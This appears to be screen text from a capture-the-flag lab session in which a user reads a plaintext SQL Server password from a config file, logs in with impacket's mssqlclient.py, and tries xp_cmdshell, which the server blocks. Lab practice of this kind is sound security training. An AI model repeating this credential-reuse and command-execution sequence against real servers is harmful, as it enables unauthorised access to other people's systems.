 Practice - VMware Workstation
File Edit View VM Tabs Help
Home Practice
1 2 3 4 10.10.15.21 18:32
n00b@v1c70r: ~/starting point
File Actions Edit View Help
2024-09-23 17:45:59 net_route_v4_best_gw query: dst 0.0.0.0
2024-09-23 17:45:59 net_route_v4_best_gw result: via 192.168.0.1 dev eth0
2024-09-23 17:45:59 ROUTE_GATEWAY 192.168.0.1/255.255.255.0 IFACE=eth0 HWADDR=00:0c:29:3c:e6:ea
2024-09-23 17:45:59 GDG6: remote_host_ipv6=n/a
2024-09-23 17:45:59 net_route_v6_best_gw query: dst ::
2024-09-23 17:45:59 sitnl_send: rtnl: generic error (-101): Network is unreachable
2024-09-23 17:45:59 ROUTE6: default_gateway=UNDEF
2024-09-23 17:45:59 TUN/TAP device tun0 opened
2024-09-23 17:45:59 net_iface_mtu_set: mtu 1500 for tun0
2024-09-23 17:45:59 net_iface_up: set tun0 up
2024-09-23 17:45:59 net_addr_v4_add: 10.10.15.21/23 dev tun0
2024-09-23 17:45:59 net_iface_mtu_set: mtu 1500 for tun0
2024-09-23 17:45:59 net_iface_up: set tun0 up
2024-09-23 17:45:59 net_addr_v6_add: dead:beef:2::1113/64 dev tun0
2024-09-23 17:45:59 net_route_v4_add: 10.10.10.0/23 via 10.10.14.1 dev [NULL] table 0 metric -1
2024-09-23 17:45:59 net_route_v4_add: 10.129.0.0/16 via 10.10.14.1 dev [NULL] table 0 metric -1
2024-09-23 17:45:59 add_route_ipv6(dead:beef::/64 -> dead:beef:2::1 metric -1) dev tun0
2024-09-23 17:45:59 net_route_v6_add: dead:beef::/64 via :: dev tun0 table 0 metric -1
2024-09-23 17:45:59 Initialization Sequence Completed
2024-09-23 17:45:59 Data Channel: cipher 'AES-256-CBC', auth 'SHA256', peer-id: 30, compression: 'lzo'
2024-09-23 17:45:59 Timers: ping 10, ping-restart 120
2024-09-23 17:45:59 Protocol options: explicit-exit-notify 1
Home
┌──(n00b㉿v1c70r)-[~/starting point]
└─$ cat prod.dtsConfig
<DTSConfiguration>
<DTSConfigurationHeading>
<DTSConfigurationFileInfo GeneratedBy="..." GeneratedFromPackageName="..." GeneratedFromPackageID="..." Gene
ratedDate="20.1.2019 10:01:34"/>
</DTSConfigurationHeading>
<Configuration ConfiguredType="Property" Path="\Package.Connections[Destination].Properties[ConnectionString]" V
alueType="String">
<ConfiguredValue>Data Source=.;Password=M3g4c0rp123;User ID=ARCHETYPE\sql_svc;Initial Catalog=Catalog;Provid
er=SQLNCLI10.1;Persist Security Info=True;Auto Translate=False;</ConfiguredValue>
</Configuration>
</DTSConfiguration>
┌──(n00b㉿v1c70r)-[~/starting point]
└─$
┌──(n00b㉿v1c70r)-[~/starting point]
└─$ python3 /usr/share/doc/python3-impacket/examples/mssqlinstance.py ARCHETYPE/sql_svc@10.129.191.111 -windows-auth
Impacket v0.12.0.dev1 - Copyright 2023 Fortra
usage: mssqlinstance.py [-h] [-timeout TIMEOUT] host
mssqlinstance.py: error: unrecognized arguments: -windows-auth
┌──(n00b㉿v1c70r)-[~/starting point]
└─$ /usr/share/doc/python3-impacket/examples/mssqlinstance.py ARCHETYPE/sql_svc@10.129.191.111 -windows-auth
Impacket v0.12.0.dev1 - Copyright 2023 Fortra
usage: mssqlinstance.py [-h] [-timeout TIMEOUT] host
mssqlinstance.py: error: unrecognized arguments: -windows-auth
┌──(n00b㉿v1c70r)-[~/starting point]
└─$ ./usr/share/doc/python3-impacket/examples/mssqlinstance.py ARCHETYPE/sql_svc@10.129.191.111 -windows-auth
zsh: no such file or directory: ./usr/share/doc/python3-impacket/examples/mssqlinstance.py
┌──(n00b㉿v1c70r)-[~/starting point]
└─$ /usr/share/doc/python3-impacket/examples/mssqlclient.py ARCHETYPE/sql_svc@10.129.191.111 -windows-auth
Impacket v0.12.0.dev1 - Copyright 2023 Fortra
Password:
[*] Encryption required, switching to TLS
[*] ENVCHANGE(DATABASE): Old Value: master, New Value: master
[*] ENVCHANGE(LANGUAGE): Old Value: , New Value: us_english
[*] ENVCHANGE(PACKETSIZE): Old Value: 4096, New Value: 16192
[*] INFO(ARCHETYPE): Line 1: Changed database context to 'master'.
[*] INFO(ARCHETYPE): Line 1: Changed language setting to us_english.
[*] ACK: Result: 1 - Microsoft SQL Server (140 3232)
[!] Press help for extra shell commands
SQL (ARCHETYPE\sql_svc  dbo@master)> EXEC xp_cmdshell 'net-user'
ERROR: Line 1: SQL Server blocked access to procedure 'sys.xp_cmdshell' of component 'xp_cmdshell' because this comp
onent is turned off as part of the security configuration for this server. A system administrator can enable the use
of 'xp_cmdshell' by using sp_configure. For more information about enabling 'xp_cmdshell', search for 'xp_cmdshell'
in SQL Server Books Online.
SQL (ARCHETYPE\sql_svc  dbo@master)> sls
ERROR: Line 1: Could not find stored procedure 'sls'.
SQL (ARCHETYPE\sql_svc  dbo@master)> ls
ERROR: Line 1: Could not find stored procedure 'ls'.
SQL (ARCHETYPE\sql_svc  dbo@master)>